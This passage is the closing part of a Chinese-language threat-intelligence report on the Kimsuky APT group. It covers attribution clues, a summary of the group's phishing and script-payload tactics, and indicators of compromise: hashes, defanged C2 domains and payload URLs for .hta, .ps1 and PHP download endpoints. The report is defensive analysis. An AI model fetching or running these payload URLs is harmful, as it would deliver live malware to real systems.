

从本次C2的域名: crphone.mireene.com来看,应该是一个卖智能手机的网站

为了方便各位看官理解,笔者绘制了一张流程图:

四.关联与总结:

1.关联







(1).组成上线报文的特征

在kimsuky APT组织之前的样本中所组成的上线报文中含有类似于7e222d1d50232以及WebKitFormBoundarywhpFxMBe19cSjFnG的特征上线字符

WebKitFormBoundarywhpFxMBe19cSjFnG:

7e222d1d50232:



(2).信息收集代码相似性

在kimsuky APT组织之前的样本中,我们发现了该组织在进行windows平台下的信息收集代码存在很大的相似性.比如收集信息所使用的命令,包含了上文所提到的各类信息收集的内容.虽然在较新的时候做了简化.但是依旧可以反映出二者的同源性

2.总结

kimsukyAPT组织是值得关注的威胁者

Kimsuky APT组织作为一个十分活动的APT组织,其针对南韩的活动次数也愈来愈多,同时该组织不断的使用hwp文件,释放诱饵文档可执行文件(scr),恶意宏文档的方式针对Windows目标进行相应的攻击.同时恶意宏文档还用于攻击MacOs目标之中,这与相同背景的Lazarus组织有一定的相似之处,该组织拥有了针对windows,MacOs两大平台的攻击能力。日后说不一定会出现Andorid端的攻击框架。

同时该组织的载荷也由之前的PE文件载荷逐渐变为多级脚本载荷,这不仅仅增加了其灵活性,而且有助于其逃过部分杀毒软件的查杀.但是其混淆的策略不够成熟,所以其对规避杀软的能力还是较弱。

并且该组织的后门逐渐采取少落地或者不落地的方式,这在一定层面上加大了检测的难度.但是其没有考虑到AMSI以及scriptblock等.所以杀毒软件依旧是可以进行防护的.

最后,该组织的成员应该是通过入侵该网站后在该网站下挂上了部署C2以做好白名单策略,减少被目标防护软件的检测的概率.比如在这次活动中,其入侵带有动态域名的网站将载荷不至于上面。同时该税法也在之前的活动中有所体现。

正如一开始所讲的那样该组织是一个很值得关注的威胁者.不过该组织现在仍然处于上身阶段,其不断进行自我的更新以及广撒网式的大量投递样本也表现出其的不成熟性,但这更需要我们保持警惕.以及与之有相同背景的Group123以及KonniAPT组织.

五.IOCs:

MD5:

757a71f0fbd6b3d993be2a213338d1f2

5f2d3ed67a577526fcbd9a154f522cce

07D0BE79BE38ECB8C7B1C80AB0BD8344

A4388C4D0588CD3D8A607594347663E0

5EE1DE01EABC7D62DC7A4DAD0B0234BF

1B6D8837C21093E4B1C92D5D98A40ED4

A9DAC36EFD7C99DC5EF8E1BF24C2D747

163911824DEFE23439237B6D460E8DAD

9F85509F94C4C28BB2D3FD4E205DE857

5F2D3ED67A577526FCBD9A154F522CCE

C2:

vnext[.]mireene[.]com

nhpurumy[.]mireene[.]com

mybobo[.]mygamesonline[.]org

crphone[.]mireene[.]com

URL:

vnext[.]mireene[.]com/theme/basic/skin//member/basic/upload/search[.]hta

vnext[.]mireene[.]com/theme/basic/skin/member/basic/upload/eweerew[.]php?er=1

vnext[.]mireene[.]com/theme/basic/skin/member/basic/upload/cfhkjkk[.]hta

vnext[.]mireene[.]com/theme/basic/skin/member/basic/upload/eweerew[.]php?er=2

vnext[.]mireene[.]com/theme/basic/skin/member/basic/upload/download[.]php?param=res1.txt

vnext[.]mireene[.]com/theme/basic/skin/member/basic/upload/download[.]php?param=res2.txt

vnext[.]mireene[.]com/theme/basic/skin/member/basic/upload/wiujkjkjk[.]php

nhpurumy[.]mireene[.]com/theme/basic/skin//member/basic/upload/search[.]hta

nhpurumy[.]mireene[.]com/theme/basic/skin/member/basic/upload/eweerew[.]php?er=1

nhpurumy[.]mireene[.]com/theme/basic/skin/member/basic/upload/cfhkjkk[.]hta

nhpurumy[.]mireene[.]com/theme/basic/skin/member/basic/upload/eweerew[.]php?er=2

/nhpurumy[.]mireene[.]com/theme/basic/skin/member/basic/upload/download[.]php?param=res1.txt

nhpurumy[.]mireene[.]com/theme/basic/skin/member/basic/upload/download[.]php?param=res2.txt

nhpurumy[.]mireene[.]com/theme/basic/skin/member/basic/upload/wiujkjkjk[.]php

crphone[.]mireene[.]com/plugin/editor/Templates/normal[.]php?name=web

crphone[.]mireene[.]com/plugin/editor/Templates/filedown[.]php?name=v1

crphone[.]mireene[.]com/plugin/editor/Templates/filedown[.]php?name=v60

crphone[.]mireene[.]com/plugin/editor/Templates/upload[.]php

crphone[.]mireene[.]com/plugin/editor/Templates/filedown[.]php?name=new

crphone[.]mireene[.]com/plugin/editor/Templates/filedown[.]php?name=normal

mybobo[.]mygamesonline[.]org/flower01/post[.]php

mybobo[.]mygamesonline[.]org/flower01/flower01[.]down

mybobo[.]mygamesonline[.]org/flower01/del[.]php?filename=flower01

mybobo[.]mygamesonline[.]org/flower01/flower01.ps1

六.参考链接:

https://mp.weixin.qq.com/s/ISVYVrjrOUk4bzK5We6X-Q

关注公众号获取更多技术文章

如需授权、对文章有疑问或需删除稿件,请联系 FreeBuf 客服小蜜蜂(微信:freebee1024)

Gcow安全攻防

Gcow安全攻防

红队攻防与APT分析

红队攻防与APT分析